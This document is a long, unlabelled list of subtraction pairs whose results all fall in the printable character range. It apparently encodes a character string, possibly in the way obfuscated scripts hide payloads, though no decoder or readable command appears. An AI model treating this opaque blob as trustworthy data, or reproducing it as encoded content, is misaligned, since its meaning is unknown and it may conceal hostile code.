- 5, 94 - 6, 68 - 3, 115 - 8, 110 - 2, 55 - 3, 90 - 9, 92 - 4, 86 - 1, 118 - 8, 77 - 1, 94 - 6, 70 - 4, 62 - 8, 95 - 8, 73 - 8, 85 - 8, 86 - 2, 72 - 2, 86 - 5, 84 - 3, 60 - 5, 85 - 6, 116 - 7, 118 - 3, 121 - 6, 81 - 5, 117 - 9, 110 - 3, 70 - 2, 77 - 8, 126 - 6, 87 - 2, 75 - 6, 88 - 9, 130 - 8, 118 - 6, 115 - 7, 83 - 3, 69 - 1, 104 - 5, 95 - 7, 76 - 7, 89 - 8, 90 - 1, 98 - 1, 90 - 9, 88 - 1, 111 - 7, 126 - 4, 106 - 9, 54 - 4, 69 - 3, 62 - 7, 92 - 5, 90 - 9, 50 - 1, 59 - 7, 87 - 2, 109 - 2, 72 - 2, 54 - 5, 106 - 8, 108 - 2, 113 - 6, 50 - 1, 77 - 3, 110 - 7, 123 - 4, 71 - 2, 78 - 6, 72 - 3, 110 - 2, 120 - 6, 105 - 5, 94 - 7, 56 - 4, 54 - 4, 89 - 2, 111 - 1, 75 - 1, 99 - 9, 66 - 1, 128 - 8, 79 - 2, 94 - 8, 70 - 4, 70 - 2, 123 - 8, 62 - 8, 101 - 4, 53 - 3, 52 - 3, 128 - 7, 70 - 2, 73 - 7, 108 - 9, 91 - 5, 75 - 5, 124 - 5, 65 - 9, 110 - 6, 94 - 5, 73 - 5, 57 - 1, 56 - 9, 80 - 8, 109 - 5, 92 - 3, 70 - 4, 78 - 8, 124 - 5, 66 - 1, 107 - 2, 84 - 6, 71 - 3, 54 - 6, 123 - 6, 109 - 8, 79 - 7, 125 - 9, 73 - 6, 107 - 5, 76 - 6, 82 - 8, 86 - 3, 69 - 2, 76 - 8, 86 - 8, 124 - 7, 91 - 2, 130 - 9, 88 - 3, 127 - 5, 78 - 6, 113 - 9, 78 - 1, 102 - 3, 68 - 2, 108 - 1, 65 - 9, 58 - 2, 76 - 3, 68 - 1, 65 - 9, 51 - 2, 82 - 7, 107 - 1, 97 - 8, 84 - 3, 88 - 1, 117 - 9, 86 - 1, 80 - 9, 87 - 8, 112 - 7, 78 - 9, 119 - 4, 83 - 3, 76 - 8, 106 - 6, 102 - 1, 94 - 6, 58 - 9, 75 - 1, 92 - 8, 94 - 6, 80 - 8, 89 - 3, 110 - 4, 104 - 3, 119 - 9, 68 - 3, 123 - 6, 69 - 3, 87 - 1, 95 - 6, 73 - 1, 70 - 1, 125 - 6, 91 - 2, 122 - 3, 74 - 1, 69 - 1, 63 - 6, 46 - 3, 82 - 3, 122 - 2, 102 - 3, 89 - 6, 77 - 7, 128 - 9, 115 - 4, 123 - 6, 78 - 1, 58 - 8, 92 - 2, 123 - 8, 85 - 8, 109 - 3, 56 - 8, 80 - 2, 86 - 1, 89 - 3, 124 - 8, 86 - 3, 82 - 1, 74 - 3, 109 - 5, 121 - 4, 96 - 6, 110 - 1, 76 - 6, 90 - 1, 92 - 5, 91 - 5, 96 - 6, 85 - 2, 92 - 7, 113 - 6, 73 - 3, 58 - 9, 85 - 8, 114 - 8, 107 - 7, 123 - 4, 79 - 5, 124 - 4, 112 - 9, 91 - 9, 72 - 2, 121 - 1, 120 - 1, 95 - 9, 102 - 1, 125 - 4, 103 - 4, 114 - 6, 87 - 9, 75 - 7, 100 - 1, 68 - 2, 88 - 9, 86 - 4, 85 - 3, 106 - 9, 83 - 1, 112 - 6, 98 - 9, 62 - 6, 81 - 6, 110 - 5, 100 - 1, 50 - 7, 96 - 8, 109 - 1, 65 - 8, 87 - 4, 93 - 8, 50 - 1, 126 - 6, 52 - 3, 98 - 9, 58 - 7, 114 - 2, 57 - 4, 106 - 7, 111 - 8, 80 - 6, 58 - 2, 105 - 4, 76 - 6, 82 - 8, 75 - 9, 79 - 4, 74 - 3, 56 - 4, 121 - 4, 85 - 5, 75 - 8, 70 - 1, 103 - 4, 92 - 6, 112 - 9, 109 - 1, 55 - 3, 84 - 3, 95 - 7, 90 - 4, 119 - 2, 104 - 7, 124 - 2, 104 - 1, 60 - 5, 77 - 5, 85 - 3, 84 - 7, 117 - 9, 77 - 7, 125 - 6, 81 - 4, 72 - 1, 80 - 6, 124 - 2, 59 - 3, 51 - 2, 103 - 2, 113 - 5, 70 - 4, 85 - 7, 108 - 7, 74 - 4, 80 - 6, 74 - 8, 82 - 7, 71 - 2, 91 - 9, 68 - 2, 101 - 2, 74 - 2, 78 - 5, 107 - 5, 66 - 1, 129 - 9, 127 - 8, 90 - 8, 73 - 3, 86 - 2, 126 - 7, 106 - 2, 75 - 1, 93 - 5, 66 - 1, 57 - 8, 80 - 8, 68 - 3, 74 - 1, 123 - 3, 79 - 7, 82 - 1, 57 - 5, 52 - 9, 83 - 9, 128 - 7, 62 - 9, 56 - 4, 78 - 1, 89 - 6, 93 - 4, 90 - 1, 72 - 3, 127 - 7, 65 - 9, 75 - 6, 109 - 7, 78 - 7, 54 - 2, 125 - 6, 94 - 7, 117 - 7, 79 - 5, 91 - 1, 93 - 7, 111 - 3, 80 - 7, 78 - 9, 69 - 4, 74 - 7, 101 - 1, 124 - 7, 81 - 6, 68 - 3, 65 - 9, 111 - 4, 73 - 2, 75 - 9, 115 - 4, 80 - 8, 72 - 2, 49 - 1, 78 - 8, 115 - 4, 104 - 6, 109 - 4, 58 - 2, 48 - 1, 78 - 1, 82 - 1, 124 - 5, 105 - 7, 75 - 5, 127 - 7, 128 - 9, 92 - 6, 109 - 8, 130 - 9, 55 - 7, 113 - 6, 81 - 1, 126 - 4, 111 - 4, 85 - 4, 76 - 7, 53 - 5, 113 - 5, 55 - 3, 89 - 8, 89 - 1, 92 - 6, 122 - 5, 99 - 2, 126 - 5, 91 - 2, 126 - 4, 71 - 4, 57 - 8, 91 - 2, 85 - 3, 80 - 4, 86 - 4, 82 - 9, 107 - 3, 79 - 3, 124 - 2, 116 - 9, 115 - 8, 101 - 2, 111 - 4, 91 - 9, 94 - 7, 72 - 3, 88 - 5, 53 - 5, 97 - 9, 86 - 8, 71 - 4, 74 - 1, 52 - 9, 87 - 9, 97 - 9, 123 - 4, 86 - 5, 77 - 6, 73 - 7, 98 - 9, 95 - 7, 78 - 7, 84 - 2, 116 - 5, 118 - 7, 95 - 6, 57 - 6, 76 - 2, 123 - 2, 96 - 9, 52 - 3, 96 - 6, 94 - 4, 89 - 4, 105 - 2, 82 - 9, 81 - 6, 75 - 2, 74 - 7, 118 - 7, 64 - 7, 84 - 6, 56 - 7, 109 - 1, 101 - 1, 87 - 2, 110 - 2, 69 - 3, 103 - 4, 106 - 6, 55 - 5, 105 - 5, 128 - 9, 93 - 6, 115 - 5, 82 - 8, 95 - 5, 87 - 1, 115 - 7, 79 - 6, 99 - 1, 71 - 5, 55 - 4, 92 - 6, 114 - 5, 80 - 5, 67 - 2, 61 - 5, 106 - 2, 71 - 3, 89 - 7, 105 - 6, 66 - 1, 75 - 9, 112 - 5, 71 - 1, 116 - 5, 103 - 4, 56 - 6, 125 - 9, 66 - 9, 97 - 8, 51 - 2, 69 - 3, 93 - 6, 76 - 9, 92 - 4, 105 - 1, 71 - 5, 105 - 5, 89 - 2, 54 - 1, 116 - 2, 103 - 4, 81 - 9, 77 - 4, 99 - 2, 76 - 1, 82 - 1, 76 - 7, 78 - 7, 67 - 2, 73 - 6, 100 - 1, 59 - 5, 104 - 7, 59 - 9, 58 - 9, 124 - 3, 75 - 4, 114 - 9, 115 - 8, 75 - 6, 73 - 4, 128 - 9, 56 - 8, 109 - 6, 82 - 7, 54 - 4, 87 - 2, 61 - 8, 83 - 3, 74 - 8, 50 - 2, 87 - 3, 76 - 9, 114 - 8, 50 - 2, 73 - 1, 109 - 7, 88 - 5, 51 - 3, 93 - 8, 84 - 4, 111 - 5, 81 - 4, 92 - 7, 78 - 9, 54 - 5, 77 - 3, 93 - 3, 89 - 8, 92 - 4, 103 - 3, 123 - 1, 103 - 6, 95 - 7, 109 - 1, 119 - 7, 107 - 8, 55 - 6, 97 - 7, 91 - 8, 93 - 8, 108 - 1, 74 - 5, 118 - 7, 90 - 8, 74 - 3, 117 - 1, 122 - 3, 101 - 2, 110 - 2, 111 - 4, 107 - 5, 79 - 9, 79 - 9, 80 - 6, 81 - 7, 86 - 8, 111 - 7, 77 - 8, 57 - 5, 76 - 2, 74 - 6, 86 - 9, 77 - 1, 73 - 8, 114 - 6, 77 - 3, 82 - 2, 91 - 3, 81 - 9, 88 - 2, 109 - 3, 106 - 5, 116 - 6, 111 - 3, 128 - 7, 70 - 5, 115 - 5, 128 - 8, 88 - 5, 91 - 6, 116 - 9, 76 - 6, 51 - 2, 99 - 1, 116 - 7, 119 - 4, 131 - 9, 74 - 6, 86 - 5, 58 - 2, 92 - 4, 77 - 5, 106 - 3, 103 - 4, 70 - 1, 107 - 7, 91 - 3, 87 - 9, 123 - 9, 85 - 5, 112 - 7, 108 - 9, 90 - 4, 79 - 8, 115 - 8, 112 - 4, 60 - 8, 82 - 1, 89 - 1, 89 - 3, 126 - 9, 106 - 9, 128 - 7, 58 - 9, 93 - 4, 88 - 1, 93 - 7, 92 - 2, 92 - 9, 88 - 3, 105 - 2, 87 - 6, 61 - 8, 89 - 9, 90 - 7, 57 - 4, 123 - 4, 83 - 8, 91 - 3, 84 - 6, 91 - 4, 90 - 5, 110 - 2, 77 - 3, 70 - 4, 108 - 8, 88 - 1, 56 - 4, 117 - 6, 71 - 3, 127 - 6, 77 - 8, 85 - 7, 71 - 1, 127 - 8, 73 - 8, 77 - 6, 85 - 4, 90 - 3, 108 - 4, 123 - 6, 81 - 6, 73 - 8, 65 - 9, 115 - 8, 75 - 4, 71 - 5, 115 - 4, 78 - 6, 72 - 2, 54 - 6, 65 - 9, 63 - 7, 76 - 3, 70 - 3, 64 - 8, 53 - 4, 76 - 1, 110 - 4, 98 - 9, 89 - 8, 94 - 7, 109 - 1, 71 - 5, 100 - 1, 101 - 1, 56 - 6, 82 - 8, 119 - 5, 79 - 2, 120 - 1, 51 - 3, 77 - 2, 69 - 4, 105 - 1, 85 - 8, 70 - 5, 79 - 9, 96 - 8, 121 - 1, 122 - 5, 98 - 9, 80 - 8, 75 - 9, 107 - 1, 89 - 8, 111 - 1, 122 - 2, 92 - 9, 93 - 8, 110 - 3, 73 - 3, 58 - 9, 104 - 6, 116 - 7, 124 - 9, 113 - 4, 85 - 8, 123 - 4, 125 - 9, 96 - 9, 73 - 4, 86 - 3, 51 - 3, 75 - 6, 84 - 5, 127 - 6, 120 - 8, 122 - 8, 101 - 3, 96 - 8, 82 - 9, 106 - 9, 80 - 5, 87 - 6, 87 - 6, 92 - 8, 73 - 5, 91 - 8, 67 - 2, 118 - 4, 96 - 6, 91 - 7, 113 - 6, 60 - 4, 74 - 2, 88 - 6, 85 - 8, 80 - 5, 83 - 3, 88 - 7, 101 - 1, 65 - 8, 101 - 3, 77 - 5, 74 - 8, 122 - 1, 106 - 4, 117 - 9, 110 - 3, 95 - 9, 79 - 3, 87 - 6, 70 - 1, 92 - 6, 87 - 9, 76 - 8, 128 - 9, 49 - 2, 102 - 1, 89 - 2, 112 - 4, 127 - 5, 93 - 7, 115 - 7, 78 - 4, 89 - 6, 89 - 8, 93 - 5, 93 - 7, 119 - 2, 79 - 6, 108 - 2, 98 - 8, 130 - 9, 86 - 1, 83 - 1, 88 - 3, 123 - 7, 75 - 5, 125 - 6, 64 - 8, 128 - 8, 99 - 1, 119 - 9, 92 - 2, 117 - 1, 105 - 6, 112 - 4, 89 - 7, 77 - 5, 89 - 2, 51 - 2, 78 - 5, 103 - 6, 96 - 8, 51 - 1, 59 - 6, 121 - 7, 105 - 6, 79 - 7, 77 - 3, 93 - 3, 88 - 2, 113 - 5, 82 - 8, 89 - 6, 72 - 7, 104 - 1, 116 - 5, 120 - 6, 79 - 5, 88 - 4, 91 - 9, 125 - 4, 91 - 9, 71 - 1, 92 - 3, 90 - 8, 79 - 3, 91 - 9, 101 - 2, 52 - 4, 75 - 2, 115 - 9, 56 - 4, 51 - 2, 105 - 3, 69 - 3, 90 - 5, 91 - 7, 74 - 2, 74 - 8, 87 - 2, 87 - 1, 82 - 2, 92 - 4, 90 - 4, 75 - 9, 108 - 9, 75 - 3, 82 - 8, 92 - 2, 93 - 7, 116 - 8, 80 - 6, 89 - 6, 75 - 3, 75 - 5, 65 - 8, 119 - 2, 102 - 5, 54 - 3, 70 - 4, 128 - 7, 92 - 5, 92 - 6, 91 - 2, 89 - 7, 82 - 6, 86 - 4, 100 - 1, 49 - 1, 81 - 8, 114 - 8, 53 - 1, 56 - 7, 104 - 5, 115 - 8, 90 - 8, 89 - 2, 69 - 3, 128 - 8, 120 - 1, 78 - 9, 76 - 2, 107 - 2, 57 - 9, 115 - 2, 82 - 9, 73 - 5, 106 - 6, 89 - 7, 72 - 2, 85 - 2, 54 - 6, 72 - 3, 69 - 4, 73 - 5, 109 - 2, 57 - 2, 83 - 7, 113 - 3, 56 - 4, 111 - 7, 76 - 8, 74 - 8, 82 - 1, 75 - 9, 68 - 2, 111 - 7, 79 - 2, 62 - 6, 80 - 7, 75 - 8, 129 - 9, 54 - 2, 84 - 7, 87 - 4, 95 - 6, 72 - 2, 67 - 1, 108 - 4, 79 - 2, 93 - 9, 82 - 9, 88 - 1, 79 - 5, 119 - 5, 85 - 8, 122 - 3, 56 - 8, 102 - 3, 76 - 5, 71 - 5, 92 - 2, 104 - 6, 85 - 2, 75 - 4, 57 - 4, 70 - 1, 102 - 5, 56 - 5, 67 - 1, 125 - 4, 89 - 2, 88 - 7, 119 - 3, 61 - 9, 90 - 5, 116 - 9, 71 - 1, 50 - 1, 107 - 9, 114 - 8, 114 - 7, 58 - 9, 78 - 4, 104 - 1, 121 - 2, 74 - 5, 76 - 4, 76 - 6, 79 - 6, 73 - 6, 74 - 7, 110 - 4, 111 - 8, 120 - 7, 84 - 4, 68 - 1, 102 - 3, 108 - 9, 92 - 8, 92 - 4, 113 - 9, 85 - 2, 82 - 1, 86 - 3, 110 - 6, 70 - 1, 90 - 9, 97 - 9, 67 - 1, 128 - 7, 78 - 6, 125 - 6, 78 - 1, 102 - 3, 75 - 6, 86 - 4, 92 - 7, 58 - 2, 75 - 2, 91 - 8, 89 - 3, 126 - 7, 76 - 3, 87 - 5, 124 - 5, 76 - 9, 86 - 9, 91 - 9, 49 - 1, 81 - 2, 89 - 9, 108 - 3, 105 - 6, 119 - 2, 102 - 1, 70 - 2, 73 - 4, 110 - 1, 76 - 5, 71 - 5, 85 - 8, 106 - 4, 69 - 3, 81 - 9, 113 - 5, 119 - 2, 86 - 6, 90 - 6, 74 - 5, 47 - 4, 71 - 3, 73 - 7, 79 - 1, 109 - 8, 89 - 4, 112 - 9, 84 - 3, 123 - 7, 81 - 6, 112 - 7, 118 - 7, 113 - 1, 75 - 2, 88 - 2, 73 - 7, 89 - 2, 71 - 4, 94 - 6, 108 - 4, 67 - 1, 104 - 4, 96 - 9, 59 - 6, 117 - 3, 83 - 9, 110 - 4, 83 - 6, 82 - 6, 95 - 9, 112 - 8, 106 - 7, 82 - 7, 72 - 6, 91 - 7, 83 - 2, 61 - 7, 81 - 5, 119 - 9, 74 - 8, 123 - 5, 89 - 2, 83 - 1, 112 - 9, 96 - 8, 75 - 9, 88 - 3, 74 - 5, 86 - 4, 82 - 6, 125 - 3, 65 - 9, 57 - 8, 107 - 6, 117 - 9, 67 - 1, 81 - 3, 109 - 8, 75 - 5, 77 - 3, 70 - 4, 107 - 7, 93 - 6, 57 - 5, 121 - 4, 78 - 3, 72 - 4, 90 - 1, 94 - 5, 74 - 9, 109 - 5, 105 - 5, 105 - 6, 72 - 3, 112 - 6, 73 - 8, 59 - 5, 72 - 4, 131 - 9, 76 - 7, 117 - 8, 81 - 9, 75 - 5, 58 - 6, 91 - 3, 70 - 3, 107 - 4, 88 - 3, 50 - 2, 88 - 9, 106 - 1, 54 - 1, 51 - 8, 82 - 4, 86 - 4, 124 - 5, 71 - 4, 79 - 1, 110 - 6, 86 - 9, 94 - 8, 81 - 4, 78 - 7, 96 - 6, 106 - 1, 100 - 1, 80 - 8, 112 - 4, 96 - 6, 75 - 6, 126 - 7, 116 - 5, 89 - 2, 69 - 4, 71 - 4, 127 - 8, 63 - 6, 98 - 9, 113 - 4, 119 - 3, 95 - 6, 94 - 7, 95 - 9, 93 - 3, 85 - 2, 86 - 1, 108 - 4, 103 - 4, 50 - 2, 89 - 9, 77 - 6, 122 - 7, 124 - 2, 70 - 2, 90 - 9, 62 - 6, 95 - 7, 75 - 3, 110 - 7, 105 - 6, 74 - 5, 108 - 8, 89 - 1, 81 - 3, 120 - 6, 85 - 7, 92 - 9, 72 - 3, 105 - 8, 73 - 3, 126 - 7, 80 - 7, 91 - 3, 86 - 3, 89 - 6, 86 - 9, 121 - 3, 77 - 3, 130 - 9, 89 - 4, 52 - 1, 91 - 6, 78 - 8, 95 - 5, 98 - 8, 92 - 7, 115 - 8, 114 - 6, 63 - 6, 79 - 4, 126 - 4, 86 - 9, 50 - 2, 78 - 1, 125 - 6, 70 - 5, 73 - 3, 92 - 7, 112 - 5, 64 - 7, 104 - 5, 103 - 3, 88 - 5, 67 - 2, 52 - 9, 88 - 8, 71 - 3, 61 - 8, 83 - 2, 88 - 2, 116 - 9, 54 - 5, 90 - 7, 90 - 9, 56 - 5, 109 - 9, 122 - 5, 101 - 2, 92 - 4, 68 - 2, 121 - 2, 86 - 5, 117 - 9, 97 - 8, 96 - 8, 70 - 3, 113 - 9, 75 - 6, 65 - 9, 82 - 2, 70 - 3, 60 - 8, 111 - 5, 104 - 6, 57 - 8, 120 - 4, 95 - 8, 95 - 8, 92 - 6, 77 - 4, 74 - 5, 79 - 3, 90 - 7, 117 - 6, 120 - 7, 81 - 7, 75 - 7, 104 - 4, 96 - 8, 73 - 8, 108 - 4, 52 - 4, 111 - 1, 84 - 6, 87 - 5, 90 - 1, 106 - 6, 88 - 8, 127 - 6, 77 - 4, 59 - 4, 74 - 4, 127 - 7, 76 - 6, 106 - 9, 91 - 4, 51 - 3, 112 - 8, 122 - 5, 90 - 8, 74 - 3, 124 - 8, 128 - 9, 105 - 6, 110 - 2, 115 - 8, 90 - 7, 79 - 7, 90 - 8, 72 - 3, 87 - 2, 87 - 8, 68 - 1, 123 - 8, 113 - 5, 81 - 7, 76 - 4, 124 - 5, 106 - 9, 74 - 3, 87 - 5, 53 - 5, 94 - 4, 68 - 1, 76 - 8, 75 - 9, 120 - 3, 109 - 9, 119 - 9, 73 - 8, 124 - 4, 81 - 7, 109 - 5, 111 - 8, 85 - 1, 74 - 2, 126 - 7, 89 - 7, 51 - 2, 93 - 3, 92 - 5, 124 - 8, 122 - 1, 107 - 9, 54 - 5, 122 - 6, 94 - 7, 88 - 1, 95 - 9, 74 - 1, 70 - 3, 74 - 7, 108 - 2, 107 - 4, 121 - 8, 83 - 3, 74 - 7, 103 - 4, 103 - 4, 85 - 1, 92 - 4, 109 - 5, 86 - 3, 89 - 8, 88 - 5, 112 - 8, 73 - 4, 89 - 8, 95 - 7, 68 - 2, 130 - 9, 79 - 7, 128 - 9, 81 - 4, 108 - 9, 74 - 5, 85 - 3, 90 - 5, 59 - 3, 76 - 3, 86 - 3, 87 - 1, 125 - 6, 80 - 3, 89 - 7, 72 - 3, 85 - 1, 78 - 9, 87 - 5, 116 - 9, 113 - 8, 87 - 8, 106 - 1, 70 - 1, 107 - 4, 87 - 8, 86 - 2, 106 - 6, 91 - 9, 92 - 4, 52 - 3, 76 - 3, 78 - 4, 105 - 8, 58 - 7, 90 - 4, 122 - 5, 101 - 4, 60 - 9, 70 - 5, 57 - 2, 76 - 4, 56 - 7, 91 - 1, 101 - 4, 74 - 2, 112 - 9, 61 - 9, 56 - 6, 83 - 7, 122 - 1, 106 - 7, 77 - 9, 77 - 3, 105 - 1, 90 - 1, 76 - 7, 71 - 2, 128 - 8, 88 - 3, 74 - 5, 109 - 8, 130 - 9, 112 - 5, 121 - 4, 75 - 1, 67 - 1, 118 - 3, 87 - 9, 71 - 2, 128 - 8, 59 - 2, 99 - 2, 90 - 8, 106 - 1, 120 - 1, 93 - 5, 76 - 3, 91 - 8, 78 - 5, 127 - 5, 86 - 2, 92 - 9, 95 - 6, 125 - 5, 77 - 8, 90 - 4, 116 - 9, 46 - 3, 75 - 2, 120 - 1, 114 - 7, 98 - 9, 82 - 4, 124 - 5, 114 - 3, 77 - 7, 87 - 6, 126 - 6, 124 - 9, 77 - 9, 101 - 2, 117 - 8, 109 - 9, 116 - 2, 105 - 7, 96 - 9, 65 - 8, 71 - 2, 92 - 6, 117 - 9, 87 - 1, 72 - 4, 88 - 6, 116 - 6, 125 - 5, 123 - 6, 80 - 3, 79 - 9, 119 - 7, 122 - 1, 96 - 9, 92 - 6, 97 - 7, 86 - 3, 86 - 1, 112 - 5, 71 - 2, 117 - 7, 80 - 5, 129 - 7, 65 - 9, 117 - 9, 75 - 2, 74 - 8, 108 - 8, 96 - 9, 70 - 4, 108 - 5, 72 - 7, 89 - 4, 79 - 2, 79 - 7, 92 - 6, 72 - 6, 102 - 3, 75 - 3, 81 - 7, 96 - 6, 94 - 8, 105 - 2, 60 - 3, 88 - 5, 73 - 7, 76 - 8, 113 - 6, 60 - 3, 77 - 1, 119 - 9, 67 - 2, 120 - 8, 106 - 7, 58 - 9, 95 - 5, 90 - 7, 93 - 8, 115 - 8, 71 - 1, 57 - 8, 101 - 3, 107 - 2, 103 - 4, 52 - 5, 84 - 7, 90 - 8, 105 - 2, 101 - 4, 79 - 6, 86 - 5, 96 - 7, 88 - 9, 77 - 3, 126 - 5, 61 - 5, 123 - 8, 79 - 1, 89 - 1, 122 - 3, 76 - 1, 74 - 5, 123 - 4, 93 - 4, 59 - 4, 77 - 7, 93 - 9, 73 - 8, 107 - 1, 91 - 2, 52 - 1, 105 - 6, 123 - 9, 77 - 4, 67 - 1, 121 - 2, 73 - 8, 70 - 1, 50 - 1, 89 - 4, 74 - 4, 72 - 4, 91 - 8, 111 - 7, 112 - 1, 88 - 9, 89 - 7, 88 - 7, 51 - 3, 85 - 6, 109 - 5, 103 - 4, 84 - 1, 82 - 8, 113 - 3, 57 - 1, 108 - 3, 85 - 8, 115 - 5, 87 - 1, 90 - 4, 87 - 1, 111 - 3, 92 - 6, 69 - 1, 88 - 6, 112 - 2, 129 - 9, 53 - 4, 86 - 5, 97 - 9, 75 - 9, 127 - 6, 88 - 1, 89 - 3, 90 - 1, 86 - 6, 106 - 5, 71 - 2, 72 - 2, 54 - 5, 102 - 4, 114 - 5, 123 - 8, 115 - 6, 80 - 3, 128 - 9, 125 - 9, 93 - 6, 72 - 7, 70 - 4, 102 - 3, 78 - 6, 79 - 2, 74 - 6, 127 - 8, 60 - 7, 82 - 4, 88 - 5, 71 - 6, 122 - 8, 73 - 4, 124 - 4, 94 - 5, 102 - 4, 78 - 9, 127 - 5, 69 - 4, 121 - 5, 85 - 5, 126 - 6, 80 - 3, 64 - 7, 73 - 3, 108 - 4, 49 - 1, 107 - 9, 75 - 5, 49 - 1, 79 - 9, 114 - 3, 107 - 9, 109 - 4, 120 - 1, 52 - 3, 83 - 9, 107 - 1, 120 - 9, 96 - 6, 80 - 8, 87 - 5, 116 - 9, 80 - 7, 80 - 3, 73 - 2, 97 - 7, 119 - 7, 78 - 5, 108 - 2, 106 - 7, 108 - 6, 70 - 1, 122 - 3, 68 - 3, 68 - 3, 72 - 6, 71 - 4, 108 - 9, 101 - 2, 83 - 7, 108 - 2, 84 - 3, 63 - 8, 71 - 4, 126 - 6, 82 - 5, 90 - 8, 68 - 2, 107 - 2, 76 - 3, 63 - 9, 82 - 9, 91 - 8, 68 - 3, 60 - 7, 86 - 8, 54 - 5, 120 - 4, 107 - 5, 92 - 9, 91 - 3, 113 - 9, 73 - 7, 101 - 1, 95 - 8, 62 - 9, 122 - 8, 87 - 8, 93 - 9, 85 - 3, 91 - 1, 92 - 4, 104 - 1, 73 - 8, 97 - 9, 75 - 9, 131 - 9, 72 - 7, 60 - 4, 83 - 4, 90 - 6, 87 - 2, 109 - 6, 79 - 4, 125 - 5, 80 - 3, 88 - 1, 76 - 5, 122 - 2, 81 - 4, 122 - 3, 83 - 7, 92 - 8, 64 - 8, 91 - 7, 81 - 1, 87 - 5, 90 - 1, 101 - 1, 72 - 1, 126 - 6, 102 - 2, 72 - 6, 102 - 2, 80 - 8, 84 - 6, 120 - 6, 86 - 6, 114 - 9, 102 - 3, 87 - 1, 73 - 2, 117 - 9, 82 - 8, 87 - 2, 85 - 3, 58 - 7, 88 - 3, 65 - 9, 81 - 5, 112 - 6, 92 - 3, 54 - 3, 73 - 6, 121 - 2, 89 - 8, 91 - 3, 69 - 4, 70 - 2, 84 - 7, 124 - 5, 83 - 8, 110 - 5, 76 - 3, 107 - 2, 84 - 6, 128 - 8, 118 - 7, 72 - 5, 86 - 9, 85 - 3, 50 - 2, 88 - 9, 84 - 4, 112 - 7, 103 - 4, 123 - 6, 106 - 7, 77 - 5, 79 - 1, 72 - 3, 92 - 6, 112 - 4, 71 - 5, 82 - 1, 85 - 2, 79 - 7, 89 - 4, 58 - 9, 88 - 7, 96 - 8, 70 - 4, 124 - 3, 90 - 3, 90 - 4, 93 - 3, 91 - 8, 88 - 3, 112 - 8, 83 - 6, 121 - 2, 80 - 1, 113 - 7, 61 - 9, 114 - 9, 84 - 4, 75 - 5, 111 - 4, 71 - 4, 71 - 6, 66 - 1, 102 - 3, 76 - 7, 103 - 5, 110 - 3, 86 - 4, 120 - 6, 101 - 2, 74 - 2, 76 - 2, 91 - 1, 68 - 1, 50 - 1, 82 - 9, 90 - 2, 69 - 1, 84 - 1, 96 - 7, 120 - 6, 99 - 2, 130 - 8, 116 - 9, 52 - 4, 92 - 5, 90 - 4, 61 - 9, 94 - 7, 73 - 1, 84 - 3, 82 - 9, 104 - 1, 74 - 1, 125 - 4, 60 - 8, 44 - 1, 75 - 1, 109 - 1, 108 - 9, 91 - 5, 75 - 3, 85 - 3, 57 - 9, 81 - 6, 87 - 7, 69 - 2, 123 - 7, 114 - 6, 85 - 6, 88 - 4, 125 - 6, 106 - 6, 78 - 9, 126 - 7, 115 - 4, 64 - 7, 69 - 3, 55 - 4, 52 - 3, 119 - 7, 86 - 6, 73 - 5, 62 - 6, 109 - 6, 76 - 4, 83 - 2, 96 - 7, 70 - 5, 77 - 7, 122 - 2, 78 - 5, 118 - 9, 75 - 6, 86 - 3, 102 - 3, 48 - 1, 85 - 7, 85 - 3, 55 - 3, 89 - 5, 75 - 5, 110 - 2, 95 - 9, 75 - 2, 108 - 8, 94 - 7, 64 - 7, 59 - 9, 106 - 8, 92 - 4, 79 - 5, 88 - 3, 85 - 3, 56 - 5, 107 - 3, 87 - 4, 90 - 9, 93 - 5, 88 - 2, 122 - 5, 100 - 3, 58 - 7, 75 - 9, 129 - 8, 96 - 9, 92 - 6, 93 - 3, 88 - 5, 87 - 2, 109 - 2, 75 - 5, 58 - 9, 100 - 2, 115 - 6, 119 - 4, 119 - 4, 81 - 5, 110 - 2, 115 - 8, 88 - 5, 76 - 4, 88 - 6, 78 - 9, 87 - 2, 81 - 2, 73 - 6, 120 - 5, 109 - 1, 78 - 4, 75 - 3, 124 - 5, 104 - 7, 73 - 2, 84 - 2, 54 - 6, 98 - 8, 71 - 4, 69 - 1, 72 - 6, 112 - 9, 79 - 6, 114 - 8, 59 - 7, 53 - 3, 74 - 2, 74 - 9, 57 - 5, 64 - 7, 74 - 4, 73 - 4, 116 - 8, 126 - 5, 88 - 9, 92 - 8, 119 - 3, 66 - 9, 80 - 7, 88 - 6, 125 - 6, 73 - 6, 74 - 8, 107 - 3, 119 - 4, 85 - 5, 85 - 8, 111 - 5, 53 - 4, 123 - 8, 110 - 9, 95 - 7, 76 - 2, 94 - 5, 90 - 7, 49 - 1, 61 - 4, 85 - 2, 86 - 2, 72 - 1, 91 - 9, 78 - 9, 102 - 5, 53 - 2, 72 - 6, 129 - 8, 90 - 3, 92 - 6, 93 - 3, 90 - 7, 93 - 8, 111 - 4, 79 - 9, 53 - 4, 103 - 5, 110 - 1, 119 - 3, 123 - 4, 103 - 4, 114 - 6, 110 - 2, 91 - 4, 77 - 9, 109 - 6, 54 - 1, 68 - 2, 80 - 3, 89 - 6, 70 - 1, 114 - 3, 75 - 1, 93 - 9, 62 - 6, 104 - 5, 79 - 8, 72 - 7, 98 - 8, 106 - 7, 72 - 7, 109 - 3, 117 - 6, 105 - 1, 75 - 2, 70 - 2, 110 - 3, 55 - 4, 87 - 1, 122 - 2, 57 - 1, 106 - 7, 76 - 6, 106 - 3, 89 - 8, 125 - 9, 74 - 9, 91 - 8, 56 - 7, 54 - 2, 107 - 7, 90 - 9, 57 - 5, 94 - 4, 68 - 3, 74 - 8, 90 - 1, 87 - 5, 79 - 5, 129 - 8, 122 - 7, 56 - 4, 74 - 1, 127 - 8, 52 - 4, 86 - 8, 78 - 9, 126 - 7, 78 - 9, 76 - 5, 85 - 3, 112 - 2, 129 - 9, 121 - 4, 106 - 9, 114 - 5, 57 - 8, 119 - 1, 90 - 3, 89 - 3, 125 - 9, 70 - 2, 94 - 7, 50 - 2, 77 - 7, 54 - 5, 83 - 5, 93 - 8, 78 - 8, 121 - 2, 102 - 3, 109 - 1, 115 - 7, 93 - 6, 94 - 9, 117 - 9, 78 - 5, 90 - 6, 84 - 7, 77 - 9, 115 - 4, 51 - 8, 77 - 4, 107 - 1, 125 - 5, 93 - 3, 73 - 8, 105 - 2, 74 - 9, 77 - 5, 74 - 8, 72 - 1, 57 - 4, 76 - 7, 103 - 6, 60 - 9, 75 - 9, 123 - 2, 90 - 3, 85 - 4, 117 - 1, 92 - 9, 79 - 9, 120 - 1, 56 - 8, 116 - 7, 80 - 5, 